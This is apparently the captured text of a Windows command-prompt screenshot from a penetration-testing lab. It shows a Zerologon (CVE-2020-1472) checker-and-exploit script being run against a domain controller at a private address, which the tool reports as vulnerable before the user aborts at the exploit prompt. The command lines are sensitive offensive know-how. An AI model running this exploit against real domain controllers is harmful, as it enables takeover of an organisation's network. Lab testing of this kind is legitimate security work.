 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4249]
(c) Microsoft Corporation。保留所有权利。
D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\Zerologon-CVE-2020-1472-测试+攻击>python3 cve-2020-1472-exploit.py
usage: cve-2020-1472-exploit.py [-h] -t DC_IP -n DC_NAME
cve-2020-1472-exploit.py: error: the following arguments are required: -t, -n
D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\Zerologon-CVE-2020-1472-测试+攻击>python3 cve-2020-1472-exploit.py -n masterpc -t 192.168.213.100
Zerologon
Checker & Exploit by VoidSec
Performing authentication attempts...
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
[!] CTRL+C, exiting...
D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\Zerologon-CVE-2020-1472-测试+攻击>